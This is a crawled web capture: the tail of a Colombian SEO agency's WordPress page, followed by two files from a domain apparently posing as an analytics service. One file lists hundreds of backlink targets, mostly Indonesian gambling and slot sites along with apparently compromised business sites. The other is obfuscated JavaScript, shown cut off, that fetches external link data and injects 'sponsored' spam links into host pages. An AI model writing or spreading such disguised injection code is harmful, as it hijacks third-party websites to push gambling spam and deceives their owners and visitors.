quformL10n = {"pluginUrl":"https:\/\/posicionamientoweb.com.co\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/posicionamientoweb.com.co\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};</script> <script type="text/javascript" id="divi-custom-script-js-extra">var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/posicionamientoweb.com.co\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/posicionamientoweb.com.co\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/posicionamientoweb.com.co\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d5c05da0b6","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"d342bc0360","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"741","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};</script> <script type="text/javascript" id="et_monarch-custom-js-js-extra">var monarchSettings = {"ajaxurl":"https:\/\/posicionamientoweb.com.co\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/posicionamientoweb.com.co\/3-ventajas-de-instagram-para-el-seo\/3-ventajas-de-instagram-para-el-seo-2\/","stats_nonce":"b63d4d19f8","share_counts":"5aedbf1b2a","follow_counts":"9b3a1a750c","total_counts":"b685651c42","media_single":"ca1c990605","media_total":"8fc6ae87e4","generate_all_window_nonce":"2c5b7dcb81","no_img_message":"No images available for sharing on this page"};</script> <script type="text/javascript" id="smush-lazy-load-js-before">window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;</script> <script type="text/javascript" id="smush-lazy-load-js-after">lazySizes.init();</script> <script src="//code.tidio.co/kpcyzwzfavirdcuvteqtemnvh2an5kap.js"></script> <script defer src="https://posicionamientoweb.com.co/wp-content/cache/autoptimize/js/autoptimize_78d79bbae24d66ae2e5f5284cc7567bf.js"></script></body></html><div class="cont"> <a href="tel:3176480439"><div class="tel"></div></a> <a href="https://api.whatsapp.com/send?phone=573176480439"><div class="wp"></div></a></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-15 02:37:05 -->

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://anaytics.pages.dev/all-backlink.txt
body_size: 3653
content:
https://smar46.org/
https://lorena44.org/
https://sawer56.org/
https://gomax43.org/
https://pipi45.org/
https://laruemoderne.com/
https://treiberzdrucker.com/
https://seruan.org/
https://lorena44.com/
https://autojp55.com/
https://dewaspin44.com/
https://rajabet96.com/
https://rajawali45.com/
https://kanai56.com/
https://nana56.com/
https://bonta54.com/
https://savero45.com/
https://kucing56.com/
https://sawer56.com/
https://roger56.com/
https://smar46.com/
https://pipi45.com/
https://kala147.com/
https://koreajp66a.com/
https://rajajp44a.com/
https://bandit96a.com/
https://dewacor27.com/
https://cikawin27.com/
https://bibir16.org/
https://nabila56.org/
https://paus25.org/
https://nos12.org/
https://kingdom45.org/
https://yakuza32.net/
https://yakuza32.org/
https://jmatlab.org/
https://lwvmt.org/
https://koin90.com/
https://rans551.com/
https://madu58.com/
https://gelap45.com/
https://poya90.com/
https://pawik54.com/
https://muda91.com/
https://sorok23.com/
https://markas72.com/
https://cuan65.com/
https://kingcuan87.com/
https://tabek32.com/
https://turbo61.com/
https://koin28.com/
https://jarum43.com/
https://gomax43.com/
https://merak23.com/
https://asik28.com/
https://bibir16.com/
https://goyang56.com/
https://ica28.com/
https://kasur54.com/
https://kingdom45.com/
https://nabila56.com/
https://nos12.com/
https://gallerymorganhill.org/
https://paus25.com/
https://polos91.net/
https://rame44.com/
https://ramix53.com/
https://tito76.com/
https://tomat56.com/
https://sendal14.com/
https://pawang32.org/
https://mata56.org/
https://palo66.org/
https://max84.org/
https://gurita32.org/
https://prima53.org/
https://colmax66.org/
https://jaya91.org/
https://panda34.org/
https://meledak52.org/
https://versi91.com/
https://gaskeun28.com/
https://cuanin28.com/
https://sivora44.com/
https://badak23.net/
https://badak23.com/
https://badak23.org/
https://jasaiiklan.com/
https://timuna.net/
https://timuna.dev/
https://timuna.it.com/
https://rajajp44.com/
https://balakjp28.com/
https://quistoto22a.com/
https://masjp55.com/
https://paku66.com/
https://gomax606.com/
https://batu56.com/
https://indobet133.com/
https://koreajp66.com/
https://peret69.com/
https://kayamax48.com/
https://superpola88.com/
https://bioking69.com/
https://kingbet122.com/
https://asiajp277.com/
https://kedaisuper92.com/
https://kingkoko77.com/
https://hellowin442.com/
https://urbanjp88.com/
https://superbaik62.com/
https://kerenjp88.com/
https://tipswin62.com/
https://asiajuara88.com/
https://saktiwin66.com/
https://viralslot66.com/
https://kasihwin66.com/
https://ledak505.com/
https://macan96.com/
https://cimax505.com/
https://automax66a.com/
https://jagomax44.com/
https://pestajp66.co/
https://eropawin77.com/
https://pastiwin62.com/
https://fasterwin662.com/
https://kemonwin62.com/
https://warkopwin62.com/
https://asiajp89.com/
https://asiajp227.com/
https://pestamax33.com/
https://kokojp99.com/
https://asia96.co/
https://borjp55a.com/
https://petir606.com/
https://pasjp69.com/
https://qrisjp89.com/
https://foya606.com/
https://petir36.com/
https://bersi89.org/
https://kupak56.com/
https://kiukiu91.com/
https://jadu923.com/
https://rusa606.com/
https://fasterwin662.org/
https://pestajp66a.com/
https://bara34.com/
https://eropawin77.org/
https://kaisar23.com/
https://kemonwin62.org/
https://bersi89.com/
https://topjp799.com/
https://luncur24.com/
https://palu34.com/
https://pawang78.com/
https://peran56.com/
https://maswin34.com/
https://paca91.com/
https://jariwin28.com/
https://kingjp22.com/
https://dewajp27.com/
https://lokalona.com/
https://kudajp33.com/
https://dewajp27.net/
https://bungkusjp95.com/
https://dewajp27.org/
https://tipswin62.org/
https://hellowin442.org/
https://web55jp.org/
https://bara34.org/
https://palu34.org/
https://ganas56.com/
https://jamurjp33.com/
https://urbanjp88.org/
https://saktiwin66.org/
https://rusa606.org/
https://luncur24.org/
https://rajajp55.com/
https://kamarjp44.com/
https://mafia606.com/
https://jnuce.com/
https://accountsup.in
https://aggarwalpacker.com
https://akshivaorganic.com
https://allknownservices.com
https://amberlanestore.com
https://apsahr.com
https://apsahrservices.com
https://ashirwadrehabilitationcenter.in
https://asmprivatelimited.com
https://baariinternational.com
https://bajrangbalitextile.com
https://bamboobunny.com
https://batteryadda.in
https://bblifestyle.in
https://beautyadore.co
https://beautyzoneacademy.in
https://blushcosmetics.in ===============
https://childvalleyschool.com
https://constructedwetland.in
https://courtyardbymariott.com
https://cutekahnaji.com
https://dynogem.in
https://elephantair.in
https://fgtfx.com
https://gauraajthevillageliving.com
https://glamrbeautyaca.in
https://gosaffron.in
https://gpsgotrack.com
https://growwithmukul.in
https://healthyoga.in
https://herbixcare.in
https://hugefin.co
https://igifreightsolutions.com
https://itwala.org
https://jannatabayacreation.in
https://jiobpdealership.com
https://jittuphysio.com
https://kotasilkwholesale.com
https://lensefo.com
https://mahadevauto.com
https://mengi.in
https://mtcans.com
https://neegur.in
https://neelampumps.com
https://newsmartservice.in
https://nightqueen.vip
https://noktadetectors.in
https://onlineprofit247.com
https://oraelis.in
https://parasharvani.com
https://prakashjewellers.store
https://rdbioherb.in
https://rodbuzz.com
https://rudraherbalcare.com
https://sadarbazars.com
https://safalorgniaces.shop
https://saisushmapathlabs.com
https://sdge.in
https://serenovacandles.com
https://sharmabandfbd.com
https://shivalikvalleyresort.in
https://shivamspices.com
https://shivshakti.org.in
https://shreekrishnagroupindia.com
https://shrijodhpurmisthanbhandar.com
https://soiltoserve.in
https://squarefitness.in
https://theacademicassociates.com
https://topindiatours.com
https://toshisinghwebinar.com
https://trikayanaturals.com
https://truedentalcareinfo.in
https://ttrstyle.com
https://umafood.in
https://umrahconnects.com
https://uvtech.shop
https://v1global.co.in
https://vantixvision.com
https://www.comtecom.com/
https://europartspremium.com/
https://pluspride.in/
https://bharatgroww.com/
https://fqonlinecourses.com/
https://naepl.com/
https://nirman.group/
https://store-247.in/
https://vector-academy.co.in/
https://whynew.co/
https://www.casaamericanadecoraciones.com/
https://stsoperador.com/
https://yellowfevervaccines.com/
https://timuna.blog/
https://gacor1945a.com/
https://gacor1945.id/
https://gacor1945.me/
https://id.wikipedia.org/wiki/Optimisasi_mesin_pencari
https://www.kemdikbud.go.id/
https://www.bbc.com/news
https://www.cnnindonesia.com/
https://developers.google.com/search
https://www.w3schools.com/
https://stackoverflow.com/
https://www.khanacademy.org/
https://www.who.int/
https://www.britannica.com/
https://unidivisas.com/
https://incuavesdecodornices.com/
https://www.grupoimas.com/
https://pcimm.com.co/
https://supremegarmentsltd.com/
https://labostech.com/
https://aiitsolutions.com/
https://jimtecservices.com/
https://www.gweth.co.ke/
https://ecobizsacco.com/
https://ketsafaris.com/
https://cl2584.prashant.digital/
https://cl3685.prashant.digital/
https://constructedwetland.in/
https://www.vab.edu.in/
https://vadb.edu.in/
https://www.vamgm.edu.in/
https://vabalmandir.in/
https://www.gyangroup.in/
https://resmi.us.com/
https://cutekahnaji.com/
https://msemontajes.com/
https://dimalccopublicidad.com/
https://bblifestyle.in/
https://www.skidexperts.com/
https://www.chocloycafe.com/
https://repuestoscda.com/
https://www.delicampo.co/
https://coehme.mzumbe.ac.tz/
https://paginaswebmedellin.com/
https://www.fundacionchallenger.org/
https://cienporcientodotaciones.com/
https://anclaringenieria.com.co/
https://bidem.com.co/
https://conalza.com/
https://www.ingenieriaalfa.com/
https://crearimagen.agency/
https://aplicacionesmoviles.uno/
https://www.ferraranatural.com/
https://urologocesarcruz.com/
https://tiendasvirtuales.uno/
https://asia96.co
https://asiajp227.co
https://botakjp22.co
https://foya84.co
https://gampangjp99.co
https://kokojp99.co
https://kokojp.co
https://ledak505.co
https://maransi66.co
https://paku66.co
https://pestajp66.co
https://pestamax33.co
https://ruangjp44.co
https://topcuan44.co
https://bosjp606.org
https://foya87.org
https://gampangjp99.org
https://getar66.org
https://gomax606.org
https://indobet133.org
https://kotajp505.org
https://ledak505.org
https://maransi66.org
https://mastoto55.org
https://pasjp69.org
https://pestajp66.org
https://projp369.org
https://qrisjp89.org
https://rajavip33.org
https://topjp799.org
https://topwd505.org
https://soesco.com.co
https://www.msemontajes.com/
https://www.smartseguros.com.co/
https://www.mudanzasintermoving.com/
https://safarisbonafricatours.com/
https://solian.co.ke/
https://juliusthuvisafaris.com/
https://kingnettoursandtravel.com/
https://kayamax48.timuna.net/
https://lotre606.timuna.net/
https://kaya23.timuna.net/
https://jagomax44.timuna.net/
https://hokijp44.timuna.net/
https://maxjp44.timuna.net/
https://automax66.timuna.net/
https://superpola88.timuna.net/
https://kasihwin66.timuna.net/
https://viralslot66.timuna.net/
https://saktiwin66.timuna.net/
https://asiajuara88.timuna.net/
https://eropawin77.timuna.net/
https://sns188.timuna.net/
https://pastiwin62.timuna.net/
https://tipswin62.timuna.net/
https://kerenjp88.timuna.net/
https://superbaik62.timuna.net/
https://urbanjp88.timuna.net/
https://hellowin442.timuna.net/
https://fasterwin662.timuna.net/
https://kingkoko77.timuna.net/
https://kedaisuper92.timuna.net/
https://kemonwin62.timuna.net/
https://warkopwin62.timuna.net/
https://asiajp89.timuna.net/
https://asiajp277.timuna.net/
https://cairmax66.timuna.net/
https://kingbet122.timuna.net/
https://maroko133.timuna.net/
https://negara62.timuna.net/
https://dukunjp99.timuna.net/
https://kingbet57.timuna.net/
https://bioking69.timuna.net/
https://dewajp27.timuna.net/
https://roket43.timuna.net/
https://kingjp22.timuna.net/
https://indobet133.timuna.net/
https://projp369.timuna.net/
https://kokomax66.timuna.net/
https://batu56.timuna.net/
https://getar66.timuna.net/
https://arista88.timuna.net/
https://gomax606.timuna.net/
https://indoking62.timuna.net/
https://foya87.timuna.net/
https://maransi66.timuna.net/
https://dokterjp55.timuna.net/
https://pgtoto33.timuna.net/
https://topcuan44.timuna.net/
https://foya84.timuna.net/
https://ruangjp44.timuna.net/
https://bersi89.timuna.net/
https://bersi89.timuna.dev/
https://bersi89.jasaiiklan.com/
https://dynogem.in/
https://elephantair.in/
https://asiajp227.timuna.net/
https://pestamax33.timuna.net/
https://ledak505.timuna.net/
https://kokojp99.timuna.net/
https://asia96.timuna.net/
https://gampangjp99.timuna.net/
https://masjp55.timuna.net/
https://rajajp44.timuna.net/
https://rajavip33.timuna.net/
https://balakjp28.timuna.net/
https://surgawin98.timuna.net/
https://botakjp22.timuna.net/
https://emasjp65.timuna.net/
https://gacor1945.timuna.net/
https://garuda1945.timuna.net/
https://indovip69.timuna.net/
https://jamjp57.timuna.net/
https://koreajp66.timuna.net/
https://lgolive67.timuna.net/
https://mastoto55.timuna.net/
https://pestajp66.timuna.net/
https://rajajp55.timuna.net/
https://rudaljp89.timuna.net/
https://topwd505.timuna.net/
https://kotajp505.timuna.net/
https://leton799.timuna.net/
https://topjp799.timuna.net
https://bosjp606.timuna.net
https://foya606.timuna.net
https://qrisjp89.timuna.net
https://pasjp69.timuna.net
https://petir606.timuna.net
https://borjp55.timuna.net
https://paku66.timuna.net
https://torino88.timuna.net
https://gampangjp99.com/
https://rajavip33.net/
https://surgawin98a.com/
https://botakjp22.com/
https://mastoto55.com/
https://rajajp55b.com/
https://rudaljp89.net/
https://kotajp505.com/
https://petir606a.com/
https://kokomax66.com/
https://projp369.com/
https://maransi66.org/
https://pgtoto33.com/
https://cairmax66.com/
https://getar66.com/
https://dokterjp55.com/
https://kingbet57.com/
https://lotre606.com/
https://maroko133a.com/
https://maxjp44.com/
https://loreng789.com/
https://loreng88a.com/
https://topcuan44.co/
https://foya84.co/
https://topwd505.com/
https://negara62.dev/
https://automax66.com/
https://roket43.com/
https://hokijp44.com/
https://foya87.org/
https://indoking62b.com/
https://dukunjp99.com/
https://bandit96.timuna.net/
https://ganda606.timuna.net/
https://projp23.timuna.net/
https://backlink-timuna.netlify.app/
https://rajajp55.jasaiiklan.com
https://masjp234.jasaiiklan.com
https://petir606.jasaiiklan.com
https://borjp55.jasaiiklan.com
https://paku66.jasaiiklan.com
https://asia96.jasaiiklan.com
https://ruangjp44.jasaiiklan.com
https://getar66.jasaiiklan.com
https://jasaiiklan.com/negara62
https://jasaiiklan.com/gampangjp99
https://jasaiiklan.com/kokojp
https://jasaiiklan.com/masjp55
https://jasaiiklan.com/rajajp44
https://jasaiiklan.com/rajavip33
https://jasaiiklan.com/balakjp28
https://jasaiiklan.com/surgawin98
https://jasaiiklan.com/botakjp22
https://jasaiiklan.com/bukit888
https://jasaiiklan.com/kemonwin62
https://jasaiiklan.com/kedaisuper92
https://jasaiiklan.com/warkopwin62
https://jasaiiklan.com/kingbet57
https://jasaiiklan.com/kingjp22
https://jasaiiklan.com/receh606
https://jasaiiklan.com/emasjp65
https://jasaiiklan.com/garuda1945
https://jasaiiklan.com/indovip69
https://jasaiiklan.com/jamjp57
https://jasaiiklan.com/koreajp66
https://jasaiiklan.com/lgolive67
https://jasaiiklan.com/loreng789
https://jasaiiklan.com/mastoto55
https://jasaiiklan.com/pestajp66
https://jasaiiklan.com/rajajp55
https://jasaiiklan.com/rudaljp89
https://jasaiiklan.com/topvip303
https://jasaiiklan.com/topwd505
https://jasaiiklan.com/kotajp505
https://jasaiiklan.com/leton799
https://jasaiiklan.com/topjp799
https://jasaiiklan.com/bosjp606
https://jasaiiklan.com/foya606
https://jasaiiklan.com/qrisjp89
https://jasaiiklan.com/gacor1945
https://jasaiiklan.com/indobet133
https://jasaiiklan.com/pasjp69
https://jasaiiklan.com/petir606
https://jasaiiklan.com/borjp55
https://jasaiiklan.com/paku66
https://jasaiiklan.com/asia69
https://jasaiiklan.com/kokojp99
https://jasaiiklan.com/ledak505
https://jasaiiklan.com/pestamax33
https://jasaiiklan.com/asiajp227
https://jasaiiklan.com/foya84
https://jasaiiklan.com/ruangjp44
https://jasaiiklan.com/topcuan44
https://jasaiiklan.com/pgtoto33
https://jasaiiklan.com/dokterjp55
https://jasaiiklan.com/maransi66
https://jasaiiklan.com/foya87
https://jasaiiklan.com/gomax606
https://jasaiiklan.com/arista88
https://jasaiiklan.com/getar66
https://jasaiiklan.com/batu66
https://jasaiiklan.com/kokomax66
https://jasaiiklan.com/kingbet122
https://jasaiiklan.com/asiajp277
https://jasaiiklan.com/asiajp87
https://jasaiiklan.com/INDOKING62
https://ulti148.com/
https://enak606.com/
https://balakjp28b.com/
https://botakjp22a.com/
https://kokomax66.org/
https://roket43.org/
https://enak606.org/
https://qualityandservice.co/
https://accountsup.in/refund_returns/
https://aggarwalpacker.com/blog/
https://akshivaorganic.com/blog/
https://unidivisas.com/blog/
https://pasionistasbrisas.com/blog/
https://backlink-timuna-1.netlify.app/
https://backlink-timuna-2.netlify.app/
https://backlink-timuna-3.netlify.app/
https://backlink-timuna-4.netlify.app/
https://backlink-timuna-5.netlify.app/
https://dynamicoccupationaltherapy.com/
https://gpsgotrack.com/
https://brunosafaris.com/
https://balap67.com
https://balap67.org
https://cawan56.com/
https://warkopwin62.org
https://kingbet57.org
https://cimax505.com
https://xatflh.com/
https://gurita32.com/
https://rajadoma45.com/
https://paus64.com/
https://thebookbutterfly.com/
https://sarang96.com/
https://mata56.com/
https://max84.com/
https://jaya91.com/
https://pusat11.com/
https://mahkota47.com/
https://koko110.com/
https://rembo56.com/
https://stikermax24.com/
https://meledak52.com/
https://arisan21.com/
https://prima53.com/
https://lebah46.com/
https://pawang32.com/
https://panda34.com/
https://kupu606.com/
https://fitundgesundsein.com/
https://soramax66.com/
https://sukamax66.com/
https://raden501.com/
https://kaisar23.org/
https://ayomax66.com/
https://palo66.com/
https://cocor23.com/
https://jitubet55.com/
https://indopro91.com/
https://bumijp606.com/
https://rokibet36.com/
https://colmax66.com/
https://indobet133.org/
https://kotajp505.org/
https://ledak505.org/
https://mastoto55.org/
https://money66.org/
https://pasjp69.org/
https://projp369.org/
https://qrisjp89.org/
https://topjp799.org/
https://topwd505.org/
https://moonbusiness.net/
https://artbridgecr.com/
https://cialisprc.com/
https://bleu-de-minuit.com/
https://comprarlicenciadeconducirenlinea.com/
https://fabryregistry.com/

--- FILE ---
content_type: application/javascript
request_url: https://anaytics.pages.dev/all-backlink.js
body_size: 22550
content:
function d(a,b){const e=c();return d=function(f,g){f=f-0x87;let h=e[f];return h;},d(a,b);}(function(a,b){const ag=d,e=a();while(!![]){try{const f=-parseInt(ag(0x23d))/0x1*(parseInt(ag(0x2b1))/0x2)+parseInt(ag(0x2ae))/0x3+-parseInt(ag(0x144))/0x4*(parseInt(ag(0x1ca))/0x5)+parseInt(ag(0x1da))/0x6*(-parseInt(ag(0x389))/0x7)+parseInt(ag(0x35c))/0x8+-parseInt(ag(0xcb))/0x9+parseInt(ag(0x25e))/0xa;if(f===b)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(c,0x8ce97),(function(){const ah=d,a={'yQKLZ':function(K,L){return K-L;},'mGetm':function(K,L){return K===L;},'lCJjG':ah(0x321),'jCMFu':ah(0x292),'jblKv':ah(0x106),'zcbOW':'article\x20img,\x20.post\x20img','smoOi':ah(0x176),'DWtTO':ah(0x342),'JgqZz':ah(0x1c1),'vJWYa':ah(0x271),'Ixnys':'Organization','NkDds':ah(0xcf),'uonPk':ah(0x2af),'gzAjh':'script','GpqvH':ah(0x1ee),'aZnrb':'(((.+)+)+)+$','HmeMP':function(K){return K();},'dtowz':ah(0x22c),'HGyjG':function(K,L,M){return K(L,M);},'xcejX':ah(0x194),'SHuQY':ah(0x416),'vanFE':ah(0x2f6),'BbtqD':ah(0xa7),'Jekqc':ah(0x362),'TylYq':function(K,L){return K!==L;},'jUeWg':ah(0xbf),'Kkcdw':function(K,L){return K<L;},'HLPiS':function(K,L){return K+L;},'gwclo':function(K,L){return K<<L;},'cLFxw':function(K,L){return K&L;},'PUoGE':ah(0xad),'ZOBrp':ah(0x253),'oDhGW':ah(0xc6),'wCkWZ':ah(0x1a4),'fkcuj':function(K,L){return K(L);},'QXMkh':ah(0x403),'cbnkX':'xYEWD','qXdSs':function(K,L){return K>L;},'rzpdB':function(K,L){return K-L;},'srfXu':function(K,L){return K*L;},'ZdYAF':function(K,L){return K*L;},'MfMNz':function(K,L){return K!==L;},'LVfrI':ah(0x2f8),'IIJzX':ah(0x258),'uphme':function(K,L,M,N,O){return K(L,M,N,O);},'ELqIl':function(K){return K();},'CAdEu':function(K,L){return K===L;},'nnVxw':ah(0x3e0),'NMSJJ':ah(0x3f1),'hYTRy':function(K,L){return K!==L;},'QWSqO':function(K,L,M){return K(L,M);},'lvnhJ':ah(0x425),'ZIMuO':ah(0x202),'UqyAH':ah(0x231),'ymvIl':'GeVIn','EiIFX':function(K,L){return K<=L;},'gYUKD':function(K,L){return K-L;},'yoKeM':function(K,L,M){return K(L,M);},'tAufe':function(K){return K();},'aubjf':ah(0x3f8),'czSXO':'GZJzV','VSTVB':function(K,L){return K<L;},'kAPzG':function(K,L){return K+L;},'dIhCi':ah(0x36b),'Ydneu':function(K,L){return K+L;},'TDlMP':ah(0x241),'tIwtE':'sponsored\x20nofollow','aHYMc':ah(0x10d),'dLiaE':function(K,L){return K*L;},'vKrpM':ah(0xd3),'ZyrdW':ah(0x1d0),'eMTyR':'QIZWS','zbwJH':function(K,L){return K!==L;},'jrsOn':'HFWQb','aPBIZ':ah(0xf6),'UMczF':function(K,L){return K&&L;},'zbmyO':ah(0x100),'Dluhy':'meta[name=\x27description\x27]','QojSU':function(K,L){return K+L;},'zKeOq':ah(0x32e),'TUNZC':ah(0x2ce),'HwCUZ':ah(0x28c),'IkozB':function(K,L){return K+L;},'yVtPj':ah(0x276),'UAZOM':ah(0x209),'ANWlO':ah(0x2da),'aJZcP':ah(0x171),'OhhoY':'main\x20>\x20p','twOfV':ah(0x421),'UOspc':'article\x20>\x20p','sIfnb':function(K,L){return K+L;},'cjVmL':ah(0x229),'ZSwnQ':'Beranda','qrkCx':ah(0x9d),'sDNTq':ah(0x1c6),'SlvJw':'qqbMU','czKjc':ah(0x16f),'GKiqG':ah(0x317),'xLrFD':function(K,L){return K&&L;},'ehraB':ah(0x375),'jEQEn':ah(0x238),'ggxur':function(K,L){return K===L;},'OWZyF':ah(0x310),'LkaFc':ah(0x448),'KwNqs':function(K,L){return K!==L;},'SEGcW':ah(0x104),'fcLsx':'[Backlink-Super]\x20Cache\x20diperbarui:\x20Last-Modified\x20berubah','aPfJS':ah(0x2b3),'vXLNm':function(K,L){return K||L;},'DCPJx':function(K,L,M){return K(L,M);},'LMVkG':ah(0x17c),'XoYLR':ah(0xe5),'iHMtV':function(K,L){return K!==L;},'KrBUW':ah(0x3d8),'yLGcI':function(K,L){return K+L;},'NlGAX':function(K,L,M){return K(L,M);},'HzFld':function(K,L){return K!==L;},'UXjQW':ah(0xf3),'aaFVH':ah(0x164),'aOmxU':function(K,L){return K(L);},'FhPZr':ah(0x205),'anfne':ah(0x43e),'eSXCq':function(K,L){return K>=L;},'roeeD':function(K,L){return K>=L;},'RCKRp':function(K,L){return K*L;},'IEELG':function(K,L){return K(L);},'FYryw':ah(0x2b2),'GQjDZ':function(K,L){return K===L;},'wsOds':function(K,L){return K%L;},'XLdGu':function(K,L){return K*L;},'nyNgQ':ah(0x2ac),'bVDFV':'agQrS','nFdMM':ah(0x3b2),'QSJXt':'parsererror','RPXAi':ah(0xc2),'wrapD':function(K,L){return K(L);},'KIORW':function(K,L){return K(L);},'jhPZX':function(K,L){return K<L;},'LobeP':function(K,L){return K<L;},'vVHfZ':function(K,L){return K+L;},'VgQes':function(K,L){return K+L;},'HEpgj':ah(0x40f),'GfHfS':function(K,L){return K*L;},'eXmom':ah(0x142),'gidgM':function(K,L){return K>L;},'kdHSP':function(K,L){return K!==L;},'Dsfup':ah(0x383),'KWLYH':'vNrfC','DXuug':function(K,L){return K+L;},'cDjDQ':function(K,L){return K+L;},'aRuaU':function(K,L){return K*L;},'MhNJX':function(K,L){return K*L;},'gIZcy':ah(0x141),'hAbxo':ah(0x2e1),'qUJly':ah(0x2c4),'SCvOD':ah(0x447),'NQywc':ah(0x182),'ZpYUQ':ah(0x3d5),'mhBhk':ah(0x217),'aYXHZ':ah(0x13c),'VRvQF':ah(0x3db),'EiINh':ah(0x350),'amCuS':'Backlink\x20Super\x20Network','kyyAv':ah(0x216),'IGQum':ah(0x9b),'QbCMR':ah(0x337),'qClva':ah(0x213),'oJvoJ':function(K){return K();},'hfBaM':'Gagal\x20ambil\x20data\x20eksternal:','AGvBR':function(K){return K();},'gLzwq':ah(0x3c8),'VRQWB':ah(0x40c),'ZVcMP':ah(0x14b),'uJhVK':function(K,L){return K+L;},'yUjxU':function(K,L){return K+L;},'yPctP':function(K,L){return K!==L;},'ZIWTi':ah(0x1f7),'eMuEi':function(K,L){return K===L;},'bGjBB':function(K,L){return K===L;},'jZGJP':'Kunjungi\x20Situs','WENUX':function(K){return K();},'fBEoV':function(K,L){return K(L);},'HVeIy':'qjyNr','cuyBI':ah(0x227),'lQpKp':ah(0x335),'xJGaS':function(K){return K();},'PBsKd':ah(0x148),'LOetC':function(K,L){return K+L;},'cZGpt':'RHRSO','PTGyz':function(K,L,M,N){return K(L,M,N);},'fQxEX':ah(0x27d),'fAQvM':ah(0x9c),'ythHl':ah(0x405),'dqoLt':'AivSr','NPMwM':function(K,L,M){return K(L,M);},'oceKm':function(K,L){return K+L;},'ffQmV':function(K,L){return K(L);},'gbugb':function(K,L){return K(L);},'saksy':function(K,L){return K(L);},'giBZV':'zogic','VAHaE':'https://timuna.net','NIHuI':function(K,L){return K!==L;},'DMrEJ':function(K,L){return K!==L;},'IBPAW':ah(0x414),'Japrw':ah(0xa3),'NaGlX':ah(0x120),'OmJAT':ah(0x89),'qXuFV':ah(0x2fd),'UDJqy':ah(0x1b0),'djUjK':ah(0xab),'ryRdZ':ah(0xcc),'qLPQu':ah(0x24e),'OfUJK':ah(0x1f5),'RQIdM':'Lanjut\x20Membaca','udXzw':ah(0x175),'LNFPP':ah(0x2bf),'wQIXA':'Coba\x20Lihat','MQgAE':ah(0x193),'WedVV':'Baca\x20Panduan','olsOL':ah(0x42e),'cSOLY':ah(0x29f),'xDVOj':ah(0x200),'HUTYD':'Baca\x20Konten','Gdhjs':ah(0x316),'dwPxP':ah(0x459),'PaDOc':'Baca\x20Panduan\x20Lengkap','BTaow':ah(0x1d5),'DmAEt':ah(0x3e1),'RdFel':ah(0x2cd),'ovjZu':ah(0x269),'Eawqp':ah(0x274),'IjyEc':'Lihat\x20Produk','ubmhF':ah(0x422),'HXLcO':'Lihat\x20Dokumen','VzZef':ah(0x1b2),'COZBw':ah(0x3b8),'pfDHJ':'Lihat\x20Video','fUDLk':'Lihat\x20Sumber','HebXv':'Lihat\x20Promo','mgSqH':ah(0x17f),'JuLuk':ah(0x1b9),'hqQsG':ah(0x415),'qYToa':ah(0x3be),'qyJwj':'Lihat\x20Fitur','wZBcT':ah(0x387),'XAcDR':ah(0xb9),'UqeGG':'Lihat\x20Portofolio','pDIvk':ah(0x1f0),'lPrIe':ah(0x267),'lzNNT':'Lihat\x20Pengumuman','fqxhH':ah(0x435),'ITgYa':ah(0x37f),'HNTkE':ah(0x3c0),'OZSgn':'Daftar\x20Sekarang','VZWRv':ah(0x1ae),'pszXv':ah(0x8d),'zODoZ':ah(0x192),'jddha':ah(0x42d),'aJOsg':'Ambil\x20Promo','yzdQC':ah(0x198),'ovNoM':ah(0xcd),'diOES':ah(0x2e8),'OLrDZ':ah(0xde),'fzqWq':ah(0x2d4),'VtbLI':'Mulai\x20Uji\x20Coba','kXLck':'Kembali\x20ke\x20Halaman','seKxi':'Menuju\x20Situs','qxqbz':'Pergi\x20ke\x20Sumber','OwLBD':ah(0x181),'HtaBn':ah(0xba),'oQGXj':ah(0xe4),'qqhFP':'Akses\x20Halaman\x20Ini','YEtqK':ah(0xce),'ipeZo':ah(0xf9),'RemMk':ah(0x21d),'pUwuJ':ah(0x254),'impWp':ah(0xae),'Jpirn':'Masuk\x20ke\x20Halaman','ZLALK':'Cek\x20Detail','VOqDI':'Cek\x20Data','TrmyJ':'Cek\x20Hasil','HmTWY':ah(0x170),'SYxwZ':ah(0x38a),'pSbAg':ah(0x436),'nrGRx':ah(0x119),'OzBxu':ah(0x91),'fwNVB':ah(0x315),'LlkqU':ah(0xe1),'NVUbQ':ah(0x352),'zYkWv':'Temukan\x20Promo','syhMx':ah(0x3ed),'shwPx':ah(0x3ca),'coEjm':'Yuk\x20Baca','UmYvn':ah(0x20c),'YPMnh':ah(0x247),'dZJYO':ah(0x354),'qdwdB':ah(0x2cf),'cNoHK':'Klik\x20untuk\x20Info','LUWmj':'Klik\x20untuk\x20Membaca','bjZoR':ah(0x268),'cBYeX':ah(0x25c),'EUaTr':ah(0x1c0),'Ntaqz':ah(0x1c3),'LNzlU':ah(0x3d2),'vdTCA':'Akses\x20File','Vmfur':ah(0xc7),'sMrNr':ah(0x222),'MsTXa':'Buka\x20PDF','WdaRy':'Download\x20Sekarang','uzvVJ':'Info\x20Tambahan','NtCgi':ah(0x199),'AieLb':ah(0x33a),'ObzcN':'Lanjut\x20ke\x20Detail','VoTOT':'Selengkapnya\x20Baca','ehduq':'Klik\x20Untuk\x20Info','tECDx':ah(0x429),'zUBnn':ah(0x13f),'sPtvT':ah(0x37b),'mXNfJ':'See\x20Details','PdlEr':ah(0x23a